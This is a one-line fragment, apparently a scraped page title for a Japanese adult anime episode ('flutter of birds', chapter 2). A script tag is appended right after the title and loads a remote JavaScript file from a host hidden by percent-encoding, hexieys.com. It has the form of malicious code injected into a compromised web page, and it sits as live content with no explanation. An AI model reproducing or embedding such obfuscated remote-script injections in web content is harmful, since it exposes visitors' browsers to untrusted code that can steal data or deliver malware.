 [ピンクパイナップル] flutter of birds ～鳥達の羽ばたき～ 第2章 「線香花火」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>